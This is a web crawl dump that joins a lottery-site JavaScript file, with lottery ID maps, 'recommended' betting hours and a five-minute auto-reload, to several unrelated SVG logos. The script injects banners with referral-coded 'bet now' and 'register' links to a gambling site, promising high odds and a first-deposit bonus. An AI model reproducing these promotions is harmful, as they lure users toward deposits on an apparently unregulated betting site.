        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn13388.com/mobile6/auth/register?a=55651')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn13388.com/mobile6/auth/register?a=55651' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn13388.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn13388.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");

--- FILE ---
content_type: image/svg+xml
request_url: http://thebetterfuture.org/svg/womanhomelogo-1.svg
body_size: 2546
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 1080 182.7"><defs><style> .cls-1 { fill: #fff; } </style></defs><g><g id="Layer_1"><g id="Layer_1-2" data-name="Layer_1"><g id="Layer_1-2"><g id="Layer_1-2-2" data-name="Layer_1-2"><g><path class="cls-1" d="M935.1,168.4c-1.9-4.8-1.3-8.6-1.3-12.5v-80.4c0-4.8,0-9.8-1.9-14.4-2.9-7.9-8.8-10.4-16.5-6.9-5.4,2.5-8.6,6.9-10.4,12.3-2.1,6.3-2.9,12.7-2.9,19.4v69.9c0,3.8.6,7.7-1.3,11.7-6.5,2.5-13.2,1-19.4,1-3.8-4-2.7-7.9-2.7-11.5v-66.8c0-7.9-.6-15.9-1.5-24-.8-8.1-4.6-12.7-10.6-13.6-5.6-.8-11.5,2.7-15.2,9s-4,13.2-4,20.2v73.1c0,4.2.6,8.4-1.5,12.7-7.1,2.1-14,1.5-21.9.4V35.9c5.2-1.5,11.1-1.7,17.3-.6,2.7,1.7,1.5,5.2,4,7.5,18-15.2,35.1-16.9,50.3,3.8,3.5,0,4.4-3.1,6.3-5,10.2-10.2,22.3-12.3,35.5-7.7,12.7,4.4,18.6,14.8,19,27.3.6,23.2,2.1,46.6.8,69.7-.4,9.4,0,18.8.4,28,0,2.7.8,5.6-1.3,8.8-6.5,2.3-13.6,1.5-21.1.4h-.2v.2h.1Z"></path><path class="cls-1" d="M328.4,168.6c-7.3,1.3-14.2,1-20.9,0-3.3-3.3-2.1-7.3-2.3-11.1v-80.4c0-5.2-.2-10.4-2.1-15.4-3.3-9.2-11.1-11.7-19-6.3-4.2,2.9-6.7,7.1-7.9,11.9-1.7,6.1-2.5,12.3-2.5,18.6v69.9c0,3.8.6,7.7-1,11.9-6.5,2.5-13.2,1.5-19.8.6-2.3-7.7-3.1-118.6-.8-132.6,5.2-2.7,10.6-1.5,15.2-1,3.3,2.3,1.9,5.8,3.8,7.9,2.5,1,3.8-1,5.2-2.3,9.4-8.6,19.8-10.9,31.7-6.5,6.5,2.3,10.4,7.9,14.2,13.2,4-.4,5.4-3.5,7.3-5.8,13.4-15.4,47.6-13.6,53,14.8.6,3.3,1.7,6.9,1.7,10.2v96c0,1.7-.4,3.3-.6,5.4-6.9,2.5-13.6,1.7-20,.8-2.9-3.8-1.9-7.7-2.1-11.5v-77.2c0-6.3-.4-12.5-2.3-18.6-2.3-7.5-8.1-10-15.7-7.3-5.6,2.1-9,6.5-11.1,11.7-2.3,5.6-2.5,11.5-2.5,17.3v73.1c0,3.8.6,7.7-1.5,12.1v.4h0v.2Z"></path><path class="cls-1" d="M54.5,168.8c-9.2-44.7-18.4-88.5-27.3-132.6,8.6-2.9,15.9-1.9,24.4-1,4.6,26.7,9.2,53.2,14,79.7h2.1c5-26.3,9.8-52.6,14.8-78.9,7.7-2.7,14.8-1.9,22.8-.6,6.7,26.3,10,53.4,18.2,79.7,4.4-26.3,9-52.6,13.4-78.7,7.1-3.3,14-2.1,20.5-1.3,1.7,8.4-19.4,116.3-25.7,133-6.3,1.7-12.7,1-20,.4-4.6-12.3-5.6-25.5-8.4-38.2-2.9-12.7-5.2-25.7-8.8-38.6-7.9,25.1-10.4,51.1-17.1,76.2-7.5,2.3-14.4,1-22.8.8h0Z"></path><path class="cls-1" d="M629.7,107.8c-10,26.1-9,33.8,5.2,44,4.6-2.1,4.2-6.5,4.6-10.6,0-3.8.4-7.5.6-10.9,3.3-3.1,6.3-2.5,10.6-1.3,0,11.1.4,22.3-6.5,32.4-6.3,9.4-18.4,12.1-28.6,6.5-3.3-1.9-6.3-4.4-9.2-6.5-3.3.4-5,2.9-7.3,4.4-14.6,9.2-31.5,5.4-41.1-8.8-14.6-21.9-10-49.9,10.9-66.2,1.5-1,2.7-2.1,4.4-3.3-.4-9-4-17.5-3.3-26.7.4-5.8.4-11.7,2.7-17.3,5-12.1,18-18.8,30.7-15.7,8.8,2.1,15.4,10.2,16.7,20.5,1.5,13.8-2.5,25.3-13.4,34.2-1.7,1.3-3.1,2.7-5.2,4.4,2.3,10.2,7.3,19.2,11.9,29.6,4-4,3.8-8.4,5-11.9,2.1-6.7,3.3-13.6,7.5-19.4,4.6-6.5,10.9-9.2,16.9-7.3,6.7,2.1,9.8,7.5,10.6,14,.4,3.1.4,6.3,0,9.4-.8,6.1-4.4,10.2-9.8,12.3-5.8,2.3-9.8-1-13.6-6.3l-.4.4h0ZM599.4,148.7c-6.9-15.2-13.6-30.3-20.5-45.9-8.1,12.7-4.2,39.2,6.3,46.8,4.2,3.1,8.8,4.4,14.2-1h0v.2h0ZM597.1,75.2c10.4-10.6,9.6-29.9-.8-35.9-8.8,6.3-8.8,16.3.8,35.9Z"></path><path class="cls-1" d="M1051.8,109.3h-65.8c-.6,15,1.5,27.8,10.4,38.4,7.5,8.8,19.2,6.5,25.1-4,3.3-5.8,3.1-12.7,6.1-18.4,9.6-1.9,13.4-1.7,21.7,0,2.5,18.4-9.8,39-27.1,45.7-18,6.7-36.5.6-47.6-15.2-7.5-10.9-10.9-23.2-12.5-36.1-2.5-20.7-1.5-40.9,7.1-60.3,8.4-18.8,22.1-28.2,40.3-27.3,13.8.6,24.6,6.7,31.7,18.8,10.4,17.3,12.9,36.3,10.9,58.5h-.3ZM987.5,88.4c13.6,0,26.5.8,39.9-.6,0-10.6-1.7-19.4-7.1-26.9-8.1-11.3-19.4-10.9-26.7,1-4.6,7.5-6.9,15.9-6.1,26.3h0v.2h0Z"></path><path class="cls-1" d="M468.9,168.8c-7.9-.4-15.9,4-21.7-4.8-10.6,6.1-22.1,9.6-34.4,5.4-6.1-2.1-11.3-5.2-15.4-10-19-22.5-9-61,18.6-71.4,9.6-3.5,19.8-3.5,28.8-5.8,2.7-2.3,2.5-4.8,2.5-7.3,0-7.7,0-16.1-7.7-20.2-7.9-4.4-16.1-2.1-23.8,2.1-4,2.3-6.5,6.5-11.1,8.1-5-3.1-8.4-7.7-11.3-12.5,7.9-15.9,31.9-23.4,50.3-19.2,15.9,3.8,26.1,14.6,26.5,30.5.6,33.4.2,66.6,0,100,0,1.3-.6,2.7-1,5.2h-.3ZM446.4,101.1c-4.2.4-6.9.8-9.6,1.3-23,2.5-26.7,20.9-21.7,38.4,2.1,7.3,8.4,11.5,14.6,11.5s12.9-4.4,15.2-11.9c3.5-12.5,2.9-25.3,1.7-39h0l-.2-.2h0Z"></path><path class="cls-1" d="M246.6,101.8c.6,14.2-1.5,28.4-7.1,41.5-10.2,24-33.4,34.4-55.1,25.5-11.3-4.8-18.6-13.6-23.2-24.4-11.7-28.4-11.5-57,.2-85.2,6.3-15,17.3-25.3,34.2-26.9,18.2-1.9,33.6,7.5,42,24.8,6.9,14,9.4,29,9,44.7h0ZM177.5,102.2c0,4.6-.2,9,0,13.6.6,9.2,2.9,17.7,7.7,25.7,7.7,12.7,20.9,12.9,29.2.4,1-1.7,2.3-3.5,2.9-5.4,8.1-23.4,8.4-47-.8-70.1-2.9-7.5-8.1-13.4-16.9-13.4s-12.7,5.8-16.1,12.7c-5.6,11.5-6.5,24-6.1,36.5h.1Z"></path><path class="cls-1" d="M772.7,31.8c13.8,0,24.8,5.6,32.8,17.1,12.5,18,15,38.6,14.2,59.7-.6,13.6-3.1,26.9-9.8,39-8.1,14.8-19.8,24-37.4,23.8-17.5,0-29.2-9.4-37.2-24.4-5.2-10-8.4-20.7-8.6-31.9-.4-14.2-1.3-28.6,2.5-42.6,2.9-11.3,7.7-21.5,16.3-29.9,7.7-7.5,16.5-11.3,27.3-11.1h0l-.2.2h.1ZM795.9,102.6c.6-11.1-.8-21.7-4.4-31.9-3.8-11.3-11.5-18.6-19.2-18-10.6,1-15,9-18,18-5.4,16.1-6.1,32.6-3.3,49.3,1.3,8.4,3.3,16.5,8.6,23.2,8.4,10.9,19.6,10.4,27.3-.8,3.3-5,5.4-10.4,6.7-16.3,1.7-7.7,2.9-15.7,2.3-23.6h0v.2h0Z"></path><path class="cls-1" d="M641,73V11.2c0-1.7,0-3.5,2.1-5.6,5.6-1.3,12.1-.8,19.6,0,3.1,11.3,0,23.2,2.1,35.7,8.6-5.8,17.1-10,27.3-9.2,13.2,1,22.1,7.7,25.9,20.2,2.5,8.4,3.5,17.1,3.5,25.7.4,28.2,0,56.4,0,84.5s-.4,3.3-.6,5.4c-7.3,2.5-14.4,1.3-21.3,1-3.3-3.3-2.3-7.5-2.3-11.1v-81.4c0-5.2,0-10.4-2.1-15.4-4.2-9.8-14.2-11.9-21.7-4.4-4.4,4.2-6.7,9.8-7.7,15.7-1.3,7.5-2.1,15-2.1,22.8v61.6c0,3.8.8,7.7-1.7,11.9-5.4,1.5-11.1.8-18.2.4,8.6-13.4,11.1-27.1,8.8-41.3-3.5-3.3-7.7-1.5-10.6-3.8-1.7-2.3-1.5-4.2,1-6.1,19.2-13.8,18.6-31.3-2.5-45.1h.4v.2h0Z"></path><path class="cls-1" d="M497.3,168.6c-7.3,1-14.2.8-21.9,0V35.8c6.1-2.7,11.7-1.7,17.1-1.3,3.3,2.7,1.3,6.5,3.1,9.4,1-.6,1.9-1,2.5-1.7,20.7-20,49.1-12.3,55.1,15.7,3.5,16.9,5,34-2.7,50.9-6.7,14.8-5.4,30.7,1.9,45.5,2.1,4.2,4.2,8.1,1.7,13.2-6.5,2.7-13.2,1-19.4,1-3.3-4-2.3-7.9-2.3-11.7v-77.2c0-6.1-.4-11.9-2.3-17.5-3.5-11.5-14.6-14-22.8-5-7.1,7.5-8.6,17.3-8.6,27.1v72c0,24,.8,7.7-1.7,11.9v.4h.3Z"></path></g></g></g></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: http://thebetterfuture.org/svg/techradar_logo_blk.svg
body_size: 1223
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 2012.6 546.3"><defs><style> .cls-1 { fill: #fff; } </style></defs><g><g id="Layer_1"><g><path class="cls-1" d="M1659.5,326.5c-14.6,0-26.5,11.9-26.5,26.5s11.9,26.5,26.5,26.5,26.5-11.9,26.5-26.5-11.9-26.5-26.5-26.5M1659.5,416.9c-35.2,0-63.9-28.7-63.9-63.9s28.7-63.9,63.9-63.9,63.9,28.7,63.9,63.9-28.7,63.9-63.9,63.9"></path><path class="cls-1" d="M1659.5,128.8c-8.9,0-17.8.5-26.5,1.6v40.4c8.7-1.3,17.6-1.9,26.5-1.9,101.6,0,184.2,82.6,184.2,184.2s-.7,17.8-1.9,26.5h40.4c1-8.8,1.6-17.6,1.6-26.5,0-123.7-100.6-224.3-224.3-224.3"></path><path class="cls-1" d="M1659.5,207.5c-8.9,0-17.8.9-26.5,2.5v41c8.6-2.2,17.5-3.4,26.5-3.4,58.2,0,105.5,47.3,105.5,105.5s-1.2,17.9-3.4,26.5h41c1.6-8.7,2.5-17.6,2.5-26.5,0-80.3-65.3-145.6-145.6-145.6"></path><path class="cls-1" d="M901.3,210.4h-30.8c-34.8,0-63,28.3-63,63v106h43.8v-106c0-10.6,8.6-19.3,19.3-19.3h30.8v-43.7h0Z"></path><path class="cls-1" d="M1000.5,210c-46.7,0-84.7,38-84.7,84.7s38,84.7,84.7,84.7,28.8-3.9,41-10.6v10.6h43.8v-84.6h0c0-46.8-38.1-84.8-84.8-84.8M1000.5,335.7c-22.6,0-41-18.4-41-41s18.4-41,41-41,41,18.4,41,41-18.4,41-41,41"></path><path class="cls-1" d="M580.9,331.4c-11.5,14.5-28.6,22.8-47,22.8-33.1,0-60-26.9-60-60s26.9-60,60-60,35.5,8.3,47,22.8l1,1.2,18-18-.8-1c-16.4-19.3-40.1-30.3-65.2-30.3-47,0-85.3,38.2-85.3,85.3s38.3,85.3,85.3,85.3,48.8-11,65.1-30.3l.8-1-18-18-.9,1.2Z"></path><path class="cls-1" d="M280.3,281.5c5.9-27.6,30.3-47.4,58.7-47.4s52.8,19.8,58.7,47.4h-117.4ZM339,208.9c-47,0-85.3,38.2-85.3,85.3s38.3,85.3,85.3,85.3,64.4-20,78.1-51l.9-2h-28.4l-.4.6c-11.2,17-29.9,27.1-50.2,27.1s-52.8-19.8-58.7-47.4h143l.2-1.2c.5-3.9.8-7.7.8-11.4,0-47.1-38.3-85.3-85.3-85.3"></path><path class="cls-1" d="M628.4,379.4h25.2v-95.8c0-27.4,22.3-49.8,49.8-49.8s49.8,22.3,49.8,49.8v95.8h25.2v-99.1h0c-.8-19.1-8.8-36.9-22.6-50.3-14.1-13.8-32.7-21.4-52.4-21.4s-36,6.7-49.8,19v-92.9h-25.2v244.7h0Z"></path><path class="cls-1" d="M157.1,208.9h-29.1v25.2h29.1v91.8c0,29.5,24,53.5,53.5,53.5h26.4v-25.2h-26.4c-15.6,0-28.3-12.7-28.3-28.3v-91.8h40.9v-25.2h-40.9v-60.2h-25.2s0,60.2,0,60.2Z"></path><path class="cls-1" d="M1232.7,294.7c0,22.5-18.3,40.8-40.8,40.9-22.5-.1-40.8-18.4-40.8-41s18.3-40.9,40.8-41c22.5.2,40.8,18.6,40.8,41.1h0ZM1232.7,220.4c-8.4-4.6-17.7-7.8-27.6-9.3-.9-.1-1.9-.3-2.9-.4-1.1-.1-2.2-.2-3.2-.3-2.1-.2-4.1-.3-6.2-.3h-1.1c-46.7,0-84.7,38-84.7,84.7s38,84.7,84.7,84.7h.4c2.7,0,5.4-.2,8.1-.4h.4c11.7-1.2,22.7-4.7,32.5-10.2v10.6h43.8l-.4-244.8h-43.8v85.7h0Z"></path><path class="cls-1" d="M1384.4,335.7c-22.6,0-41-18.4-41-41s18.4-41,41-41,40.9,18.4,41,40.9h0c0,22.7-18.5,41.1-41,41.1M1425.3,379.1h43.8v-84.4h0v-.2h0c0-46.6-38.1-84.5-84.7-84.5s-84.7,38-84.7,84.7,38,84.7,84.7,84.7,28.8-3.9,41-10.6v10.3h-.1Z"></path><path class="cls-1" d="M1561,210c-34.8,0-63,28.3-63,63v106.4h43.8v-106.4c0-10.6,8.7-19.3,19.3-19.3h30.8v-43.8h-30.9Z"></path></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: http://thebetterfuture.org/svg/wallpaper.svg
body_size: 1204
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 752.7 192.1"><defs><style> .cls-1 { fill: #fff; } </style></defs><g><g id="Layer_1"><g><path class="cls-1" d="M153.2,67.1c7.2-2.6,14.2-3.9,22.1-3.9,13.1,0,22.2,3.4,26.6,10.6,3.4,4.4,4.7,10.1,4.6,21.8v32.7c0,5.3,4.1,8,8.3,8.9l-8.5,15.7c-2.7-.2-5.7-.9-8.5-2-4.5-1.8-8.4-4.8-9.9-9.5-1.3,2.3-3,4.1-4.6,5.6-4.4,4.4-11,6.4-17.1,6.4-17,0-28.6-8.2-28.6-26s11.4-26.9,37.6-28.2c.8,0,8.5-.7,9.4-.6v-5.2c0-10.2-1.9-12.6-11.8-12.6s-15,3.1-25.5,7.8l-6.3-15.9c4.2-2.2,7.1-3.8,12.2-5.6M177.6,113c-13.5,1.5-18,3.9-18,13.5s4.9,11.8,11,11.8,10.8-2.4,13.9-5.8v-20.4l-6.9.9Z"></path><rect class="cls-1" x="221.6" y="21.9" width="22.1" height="129.3"></rect><rect class="cls-1" x="257.3" y="21.9" width="22.1" height="129.3"></rect><path class="cls-1" d="M119.1,39.7l-16.7,82.6-16.6-82.6h-24.2l-16.5,83.2L28.7,39.7H3.7l28.1,111.5h25.3l16-79.2,15.9,79.2h24.5l28.5-111.5s-22.9,0-22.9,0Z"></path><path class="cls-1" d="M390.9,67.1c7.2-2.6,14.2-3.9,22-3.9,13.1,0,22.2,3.4,26.6,10.6,3.4,4.4,4.7,10.1,4.6,21.8v32.7c0,5.3,4.1,8,8.3,8.9l-8.5,15.7c-2.9-.2-5.9-.9-8.8-2.1-4.3-1.8-8.1-4.8-9.6-9.3-1.3,2.3-3,4.1-4.6,5.6-4.4,4.4-11,6.4-17.1,6.4-17,0-28.6-8.2-28.6-26s11.4-26.9,37.6-28.2c.8,0,8.5-.7,9.4-.6v-5.2c0-10.2-1.9-12.6-11.8-12.6s-15.1,3.1-25.5,7.8l-6.3-15.9c4.3-2.3,7.2-3.9,12.3-5.7M415.3,113c-13.6,1.5-18,3.9-18,13.5s4.9,11.8,11,11.8,10.8-2.4,13.9-5.8v-20.4l-6.9.9Z"></path><path class="cls-1" d="M619.3,144.2c-8,5.3-18.8,9.3-31.4,9.3-26.6,0-42.9-16.6-42.9-45s3.5-25.5,10.6-33.5c7.2-8,16.8-11.9,28.8-11.9s20.6,3.5,26.4,9.8c7,7.6,10.2,18.8,10.2,34.7v7.3h-52.5c0,15.5,9.7,20.9,21,20.9s16.9-2.5,24.7-6.7l5.1,15.1ZM597.2,100v-1.5c0-11.8-3.2-20-14.3-20s-14.7,4.8-15.1,21.3v.2h29.4Z"></path><path class="cls-1" d="M672.7,63.2c4.1,0,6.6.5,9.5,1.6l-4.6,19.6c-2.5-.9-5.4-1.5-9.3-1.5-6.2,0-11.5,2.1-16.4,6.1v62.1h-22.4v-63.2c0-5.5-.6-19-1.5-21.3l17.4-2.6c1,1.7,5.1,11.9,5.3,14.3,3.4-5.3,8-10.4,12.8-12.9,2.7-1.5,6.9-2.2,9.2-2.2"></path><path class="cls-1" d="M309.7,64.1c1.5,2.2,4.2,9.9,4.3,11.2,5.1-8.5,15.3-12.1,23.2-12.1s13.2,1.9,18.1,5.3c9.5,6.5,15.3,18.7,15.3,38.2s-3.9,30.1-12.9,38.3c-5.9,5.3-13.8,8.3-23,8.3s-15.4-2.9-19.9-6.2c0,1.5.2,6.8.2,8v26.1h-21.7v-93.3c0-5.5-.3-19-1.2-21.3l17.6-2.5ZM330.1,137.6c6.2,0,10.6-.8,13.4-6.2,2.4-4.7,3.5-12.9,3.5-25.1s-1.1-15.7-3.4-19.6c-2.3-4.2-6.3-6-11.9-6s-11.6,2.3-16.6,6.2v45.5c3.5,2.5,8.7,5.2,15,5.2"></path><path class="cls-1" d="M476.3,64.1c1.5,2.2,4.2,9.9,4.3,11.2,5.2-8.5,15.3-12.1,23.2-12.1s13.2,1.9,18.1,5.3c9.5,6.5,15.3,18.7,15.3,38.2s-3.9,30.1-12.9,38.3c-5.9,5.3-13.8,8.3-23,8.3s-15.4-2.9-19.9-6.2c0,1.5.2,6.8.2,8v26.1h-21.6v-93.3c0-5.5-.3-19-1.2-21.3l17.5-2.5ZM496.7,137.6c6.3,0,10.6-.8,13.4-6.2,2.4-4.7,3.5-12.9,3.5-25.1s-1.1-15.7-3.4-19.6c-2.3-4.2-6.3-6-11.9-6s-11.6,2.3-16.6,6.2v45.5c3.5,2.5,8.7,5.2,15,5.2"></path><path class="cls-1" d="M707.7,10.9v22.1l-21.3-7-4.9,15,21.1,6.9-13,17.9,12.7,9.2,12.9-17.7,13,17.7,12.7-9.2-13-17.9,21.1-6.9-4.9-15-21.1,6.9V10.9h-15.3Z"></path></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: http://thebetterfuture.org/svg/kiplinger-1.svg
body_size: 1149
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 1920 601.9"><defs><style> .cls-1 { fill: #fff; } </style></defs><g><g id="Layer_1"><g id="Layer_1-2" data-name="Layer_1"><path class="cls-1" d="M1342.8,601.9c121.4-.4,135.3-50.8,135-138.6l-1.2-343.9-71.8-4.5-8.7,18.1c-17.5-17.4-46.3-22-86.5-21.8-29.5,0-50.2,9.6-65,23-32.7,30.9-35.2,89.3-34.9,169.7.3,78.4,3.1,133.4,33.4,164.8,14.1,14.7,34.3,23.4,63.8,23.3,38.2-.1,65.7-6.9,80.4-27.1v4c0,36.9-5.2,51-54.1,51.1-33.5,0-67.7-5.8-85.8-9.8l-19.2,79.8c32.2,7.3,71.1,11.8,114.7,11.7M416.4,600.3l90.5-.3-.4-120.7c16.1,16.7,43,21.3,76.5,21.2,29.5-.1,50.9-9.6,65-23,33.4-31,35.2-89.9,34.9-170.4-.3-79.1-2.5-136.7-32.8-168.1-14.1-15.4-34.9-25.4-64.4-25.3-39.6,0-75.1,4.9-91.1,27.2l-4.7-22.1-75.1,5,1.6,476.6h0ZM194.8,499.2l95.2-.3-103.5-269.1L279.6,2.2l-92.5.3-93.7,230.9-.8-230.6L0,3.1l1.7,496.7,92.5-.3-.9-266.1,101.5,265.8h0ZM1620.7,497.7c51-.2,79.8-6.3,121.3-19.2l-25.1-76.3c-22.8,7.5-52.9,16.3-83.7,16.4-39.6.1-50.3-11.9-52.5-72.9l162.2-.6c3-111.3-1.2-171.6-30.2-205-17.5-20.1-47.1-30-87.9-29.9-45.6.2-75.7,14.3-95.1,35.9-30.7,33.6-36.6,80.6-36.3,158.3.3,75.1,7.2,132.1,40.8,164.8,19.5,18.7,52.4,28.7,86.6,28.5M934.9,496.7l90.5-.3-.8-227.9c-.2-48.3,5.8-68.4,42-68.5,28.2,0,34.9,9.3,35.1,60.2l.8,236,91.2-.3-.9-269.5c0-38.2-4.9-68.4-21.8-89.1-13.4-16-33.6-25.4-77.2-25.2-40.2,0-68.3,10.3-80.3,27.1l-4.8-22.1-75.1,5,1.3,374.7h0ZM700.3,497.5l90.5-.3L789,.4l-90.5.3,1.7,496.7h0ZM1761.4,493.8l91.2-.3-.8-217.9c-.2-52.3,22.6-71.1,68.1-72.7l-.3-89.2c-38.9.8-67,11-79,27.8l-5.5-27.5-75.1,5,1.3,374.7h.1ZM817.6,497.1l90.5-.3-1.3-379.4-90.5.3,1.3,379.4h0ZM298.7,498.9l90.5-.3-1.3-379.4-90.5.3,1.3,379.4h0ZM551.8,419.5c-41.6.1-45.7-24.6-46-107.8-.3-83.8,3.6-110,45.2-110.1,36.9-.1,39.6,27.4,39.9,109.8.3,81.8-2.3,107.9-39.2,108.1M1341.5,412.8c-36.2.1-39.6-31.4-39.9-108.5-.3-77.8,3-105.3,39.2-105.4,41.6-.1,45.7,27.3,45.9,105.1.3,79.1-3.6,108.6-45.2,108.8M816.2,89.5l90.5-.3-.3-89.2-90.5.3.3,89.2h0ZM297.3,91.3l90.5-.3-.3-89.2-90.5.3.3,89.2h0ZM1624.3,193.3c33.5-.1,36.9,14.6,37.8,77.6l-81.8.3c1.8-61,10.5-77.8,44-77.9"></path></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: http://thebetterfuture.org/svg/untitled-58-1.svg
body_size: 118368
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="105" height="105" viewBox="0 0 105 105" fill="none"><rect width="105" height="105" fill="url(#pattern0_212_38)"></rect><defs><pattern id="pattern0_212_38" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_212_38" transform="scale(0.000925926)"></use></pattern><image id="image0_212_38" width="1080" height="1080" preserveAspectRatio="none" xlink:href="[data-uri]"></image></defs></svg> 